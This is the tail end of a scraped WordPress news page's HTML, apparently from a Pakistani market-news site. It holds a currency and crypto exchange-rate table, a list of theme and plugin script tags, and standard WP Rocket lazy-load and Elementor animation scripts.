Won","rate":79863876.180000007152557373046875},"KWD":{"code":"KWD","name":"Kuwaiti Dinar","rate":27288.5999999999985448084771633148193359375},"KYD":{"code":"KYD","name":"Cayman Islands Dollar","rate":73910.199999999997089616954326629638671875},"KZT":{"code":"KZT","name":"Kazakhstani Tenge","rate":45056184.07999999821186065673828125},"LAK":{"code":"LAK","name":"Laotian Kip","rate":1917842248.8199999332427978515625},"LBP":{"code":"LBP","name":"Lebanese Pound","rate":7946455679.909999847412109375},"LKR":{"code":"LKR","name":"Sri Lankan Rupee","rate":27468138.3399999998509883880615234375},"LRD":{"code":"LRD","name":"Liberian Dollar","rate":16409806.3399999998509883880615234375},"LSL":{"code":"LSL","name":"Lesotho Loti","rate":1457710.42999999993480741977691650390625},"LYD":{"code":"LYD","name":"Libyan Dinar","rate":481401.7000000000116415321826934814453125},"MAD":{"code":"MAD","name":"Moroccan Dirham","rate":817517.6899999999441206455230712890625},"MDL":{"code":"MDL","name":"Moldovan Leu","rate":1504036.2700000000186264514923095703125},"MGA":{"code":"MGA","name":"Malagasy Ariary","rate":404199951.11000001430511474609375},"MKD":{"code":"MKD","name":"Macedonian Denar","rate":4661503.860000000335276126861572265625},"MMK":{"code":"MMK","name":"Myanma Kyat","rate":186340170.6599999964237213134765625},"MNT":{"code":"MNT","name":"Mongolian Tugrik","rate":315905999.11000001430511474609375},"MOP":{"code":"MOP","name":"Macanese Pataca","rate":712363.589999999967403709888458251953125},"MRU":{"code":"MRU","name":"Mauritanian Ouguiya","rate":3528208.5699999998323619365692138671875},"MUR":{"code":"MUR","name":"Mauritian Rupee","rate":4098791.50999999977648258209228515625},"MVR":{"code":"MVR","name":"Maldivian Rufiyaa","rate":1370996.540000000037252902984619140625},"MWK":{"code":"MWK","name":"Malawian Kwacha","rate":153798132.5999999940395355224609375},"MXN":{"code":"MXN","name":"Mexican Peso","rate":1562013.1899999999441206455230712890625},"MYR":{"code":"MYR","name":"Malaysian Ringgit","rate":360052.9799999999813735485076904296875},"MZN":{"code":"MZN","name":"Mozambican Metical","rate":5671221.610000000335276126861572265625},"NAD":{"code":"NAD","name":"Namibian Dollar","rate":1457710.42999999993480741977691650390625},"NGN":{"code":"NGN","name":"Nigerian Naira","rate":125919598.819999992847442626953125},"NIO":{"code":"NIO","name":"Nicaraguan C\u00f3rdoba","rate":3263694.2700000000186264514923095703125},"NOK":{"code":"NOK","name":"Norwegian Krone","rate":887099.540000000037252902984619140625},"NPR":{"code":"NPR","name":"Nepalese Rupee","rate":12902776.25},"OMR":{"code":"OMR","name":"Omani Rial","rate":34119.08999999999650754034519195556640625},"PAB":{"code":"PAB","name":"Panamanian Balboa","rate":88737.639999999999417923390865325927734375},"PAX":{"code":"PAX","name":"Paxos Standard USD","rate":88737.639999999999417923390865325927734375},"PEN":{"code":"PEN","name":"Peruvian Nuevo Sol","rate":297776.1900000000023283064365386962890625},"PGK":{"code":"PGK","name":"Papua New Guinean Kina","rate":379126.6900000000023283064365386962890625},"PHP":{"code":"PHP","name":"Philippine Peso","rate":5267355.049999999813735485076904296875},"PKR":{"code":"PKR","name":"Pakistani Rupee","rate":24814196.070000000298023223876953125},"PLN":{"code":"PLN","name":"Polish Zloty","rate":320006.5700000000069849193096160888671875},"PYG":{"code":"PYG","name":"Paraguayan Guarani","rate":592353387.41999995708465576171875},"QAR":{"code":"QAR","name":"Qatari Rial","rate":323115.9299999999930150806903839111328125},"RON":{"code":"RON","name":"Romanian Leu","rate":385795.76000000000931322574615478515625},"RSD":{"code":"RSD","name":"Serbian Dinar","rate":8892310.18999999947845935821533203125},"RUB":{"code":"RUB","name":"Russian Ruble","rate":6925886.120000000111758708953857421875},"RWF":{"code":"RWF","name":"Rwandan Franc","rate":129356387.2199999988079071044921875},"SAR":{"code":"SAR","name":"Saudi Riyal","rate":332759.0499999999883584678173065185546875},"SBD":{"code":"SBD","name":"Solomon Islands Dollar","rate":720870.069999999948777258396148681640625},"SCR":{"code":"SCR","name":"Seychellois Rupee","rate":1234957.83000000007450580596923828125},"SDG":{"code":"SDG","name":"Sudanese Pound","rate":53375690.57999999821186065673828125},"SGD":{"code":"SGD","name":"Singapore Dollar","rate":114010.119999999995343387126922607421875},"SHIB":{"code":"SHIB","name":"Shiba Inu","rate":11362053802.81999969482421875},"SHIB_m":{"code":"SHIB_m","name":"Shiba Inu","rate":11362053802.81999969482421875},"SHP":{"code":"SHP","name":"Saint Helena Pound","rate":66078.39999999999417923390865325927734375},"SLL":{"code":"SLL","name":"Sierra Leonean Leone","rate":1860783946.1700000762939453125},"SOS":{"code":"SOS","name":"Somali Shilling","rate":50600758.880000002682209014892578125},"SRD":{"code":"SRD","name":"Surinamese Dollar","rate":3399627.7299999999813735485076904296875},"STN":{"code":"STN","name":"S\u00e3o Tom\u00e9 and Pr\u00edncipe Dobra","rate":1898985.5},"SVC":{"code":"SVC","name":"Salvadoran Col\u00f3n","rate":776091.0600000000558793544769287109375},"SYP":{"code":"SYP","name":"Syrian Pound","rate":1153766797.88000011444091796875},"SZL":{"code":"SZL","name":"Swazi Lilangeni","rate":1458107.3500000000931322574615478515625},"THB":{"code":"THB","name":"Thai Baht","rate":2754416.3500000000931322574615478515625},"TJS":{"code":"TJS","name":"Tajikistani Somoni","rate":827947.920000000041909515857696533203125},"TMT":{"code":"TMT","name":"Turkmenistani Manat","rate":311469.119999999995343387126922607421875},"TND":{"code":"TND","name":"Tunisian Dinar","rate":259092.51999999998952262103557586669921875},"TOP":{"code":"TOP","name":"Tongan Pa\u02bbanga","rate":213658.9400000000023283064365386962890625},"TRY":{"code":"TRY","name":"Turkish Lira","rate":3839935.209999999962747097015380859375},"TTD":{"code":"TTD","name":"Trinidad and Tobago Dollar","rate":601011.609999999986030161380767822265625},"TWD":{"code":"TWD","name":"New Taiwan Dollar","rate":2811962.799999999813735485076904296875},"TZS":{"code":"TZS","name":"Tanzanian Shilling","rate":224062541.5099999904632568359375},"UAH":{"code":"UAH","name":"Ukrainian Hryvnia","rate":3838891.74000000022351741790771484375},"UGX":{"code":"UGX","name":"Ugandan Shilling","rate":306869793.7400000095367431640625},"USDC":{"code":"USDC","name":"USDC","rate":88737.639999999999417923390865325927734375},"USDC_m":{"code":"USDC_m","name":"USDC.e","rate":88737.639999999999417923390865325927734375},"USDCn_m":{"code":"USDCn_m","name":"USDC","rate":88737.639999999999417923390865325927734375},"USDC_arb":{"code":"USDC_arb","name":"USDC","rate":88737.639999999999417923390865325927734375},"USDC_op":{"code":"USDC_op","name":"USDC","rate":88737.639999999999417923390865325927734375},"USDC_base":{"code":"USDC_base","name":"USDC","rate":88737.639999999999417923390865325927734375},"USDC_sol":{"code":"USDC_sol","name":"USDC","rate":88737.639999999999417923390865325927734375},"USDT":{"code":"USDT","name":"Tether","rate":88854.039999999993597157299518585205078125},"USDT_m":{"code":"USDT_m","name":"Tether","rate":88854.039999999993597157299518585205078125},"USDTe_arb":{"code":"USDTe_arb","name":"Tether","rate":88854.039999999993597157299518585205078125},"USDTe_op":{"code":"USDTe_op","name":"Tether","rate":88854.039999999993597157299518585205078125},"USDT_sol":{"code":"USDT_sol","name":"Tether","rate":88854.039999999993597157299518585205078125},"PYUSD":{"code":"PYUSD","name":"PayPal USD","rate":88737.639999999999417923390865325927734375},"UYU":{"code":"UYU","name":"Uruguayan Peso","rate":3404401.1099999998696148395538330078125},"UZS":{"code":"UZS","name":"Uzbekistan Som","rate":1062189553.190000057220458984375},"VES":{"code":"VES","name":"Venezuelan Bol\u00edvar Soberano","rate":30287523.960000000894069671630859375},"VND":{"code":"VND","name":"Vietnamese Dong","rate":2330694119.849999904632568359375},"VUV":{"code":"VUV","name":"Vanuatu Vatu","rate":10763875.75999999977648258209228515625},"WBTC":{"code":"WBTC","name":"Wrapped BTC","rate":0.987751999999999963364416544209234416484832763671875},"WBTC_m":{"code":"WBTC_m","name":"Wrapped BTC","rate":0.987751999999999963364416544209234416484832763671875},"WST":{"code":"WST","name":"Samoan Tala","rate":245608.04000000000814907252788543701171875},"XAF":{"code":"XAF","name":"CFA Franc BEAC","rate":49686240.119999997317790985107421875},"XAG":{"code":"XAG","name":"Silver (troy ounce)","rate":943.8999999999999772626324556767940521240234375},"XAU":{"code":"XAU","name":"Gold (troy ounce)","rate":18.67999999999999971578290569595992565155029296875},"XCD":{"code":"XCD","name":"East Caribbean Dollar","rate":239817.91000000000349245965480804443359375},"XPF":{"code":"XPF","name":"CFP Franc","rate":9038924.1999999992549419403076171875},"XOF":{"code":"XOF","name":"CFA Franc BCEAO","rate":49686240.119999997317790985107421875},"YER":{"code":"YER","name":"Yemeni Rial","rate":21161701.289999999105930328369140625},"ZAR":{"code":"ZAR","name":"South African Rand","rate":1457819.84000000008381903171539306640625},"ZMW":{"code":"ZMW","name":"Zambian Kwacha","rate":1776052.71999999997206032276153564453125},"ZWL":{"code":"ZWL","name":"Zimbabwean Dollar","rate":28573520.14000000059604644775390625}},"ajax_url":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/virtual_coin_widgets_vc/assets/js/vcw.min.js?ver=2.1.10" id="vcw-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/currency-converter\/|\/sitemap.xml|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.linkexchange.com.pk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.ui.totop.min.js?ver=6.8.3" id="ui.totop-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.easing.js?ver=1768895075" id="easing-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.caroufredsel.js?ver=1768895075" id="caroufredsel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.debouncedresize.js?ver=1768895075" id="debouncedresize-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.6.1" id="prettyphoto-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.touchswipe.js?ver=1768895075" id="touchswipe-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.parallax.js?ver=1768895075" id="parallax-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.downcount.js?ver=1768895075" id="downcount-js" defer></script>
<script type="text/javascript" id="nicescroll-js-extra">
/* <![CDATA[ */
var dttheme_urls = {"theme_base_url":"https:\/\/www.linkexchange.com.pk\/wp-content\/themes\/tradent","framework_base_url":"https:\/\/www.linkexchange.com.pk\/wp-content\/themes\/tradent\/framework\/","ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","url":"https:\/\/www.linkexchange.com.pk","isRTL":"","loadingbar":"disable","advOptions":"Show Advanced Options","wpnonce":"cbd76e32ee"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.nicescroll.js?ver=1768895075" id="nicescroll-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.bxslider.js?ver=1768895075" id="bxslider-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.fitvids.js?ver=1768895075" id="fitvids-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.sticky.js?ver=1768895075" id="sticky-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.simple-sidebar.js?ver=1768895075" id="simple-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.classie.js?ver=1768895075" id="classie-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.placeholder.js?ver=1768895075" id="placeholder-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.visualNav.min.js?ver=6.8.3" id="visualNav-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/ResizeSensor.min.js?ver=6.8.3" id="ResizeSensor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="theia-sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/magnific/jquery.magnific-popup.min.js?ver=6.8.3" id="tradent-popup-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/custom.js?ver=1768895075" id="tradent-jqcustom-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/countrySelect.js?ver=1768895075" id="uacf7-country-select-library-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js?ver=1768895075" id="uacf7-country-select-script-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","nonce":"59d5a72473","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.linkexchange.com.pk\/daily-market-news-451\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.17.1" id="ultimate-appear-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=6.8.3" id="ultimate-row-bg-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.17.1" id="ultimate-custom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-before">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
				$(".ccpw-ticker-cont").fadeIn();     
			});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/bxslider/4.2.12/jquery.bxslider.min.js?ver=1768895075" id="ccpw_bxslider_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
		$(".ccpw-ticker-cont #ccpw-ticker-widget-11316").each(function(index){
			var tickerCon=$(this);
			var ispeed=Number(tickerCon.attr("data-tickerspeed"));
			$(this).bxSlider({
				ticker:true,
				minSlides:1,
				maxSlides:12,
				slideWidth:"auto",
				tickerHover:true,
				wrapperClass:"tickercontainer",
				speed: ispeed+ispeed,
				infiniteLoop:true
			});
		});
	});
/* ]]> */
});</script>
<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/blockquote.css?ver=1768895074
body_size: 850
content:
